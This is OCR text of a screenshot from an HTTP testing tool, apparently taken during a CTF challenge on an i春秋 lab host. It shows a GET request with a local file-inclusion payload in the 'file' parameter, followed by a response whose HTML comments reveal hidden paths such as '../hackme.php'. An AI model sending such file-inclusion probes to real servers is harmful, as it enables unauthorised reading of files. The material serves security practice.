 Request
数据包扫描
美 化
热加载
构造请求
1 GET /index.php?file={{url(file://hackme)}} HTTP/1.1
2 Host ? : eci-2zedeeb2444yn8wpmlju.cloudeci1.ichunqiu.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A
Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/
537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Length auto : 1
17
18 aa
Responses
87bytes / 3
美化
渲染
编码
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 01:11:47 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 Content-Length: 87
7
8 <!-- ../hackme.php -->
9 <!--  ../tips.php  -->
10 <div style='text-align: center;'></div>
远端地址:127.0.0.1:7897; 响应
时间:35ms; 总耗时:35ms; URL:
http://eci-2zedeeb2444yn8wp
mlj...